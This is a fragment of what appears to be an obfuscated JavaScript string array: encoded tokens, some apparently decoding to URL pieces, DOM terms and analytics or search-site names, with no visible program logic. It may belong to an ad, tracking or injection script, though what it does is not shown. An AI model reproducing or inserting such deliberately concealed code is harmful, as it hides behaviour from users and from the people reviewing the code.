cWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i